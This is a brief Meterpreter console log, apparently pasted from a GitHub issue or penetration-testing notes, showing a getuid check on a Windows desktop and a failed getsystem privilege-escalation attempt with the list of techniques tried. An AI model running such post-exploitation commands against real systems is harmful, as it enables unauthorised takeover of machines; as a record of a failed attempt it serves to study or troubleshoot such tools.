 meterpreter > getuid
Server username: DESKTOP-EITS3JL\12414
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1346 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter >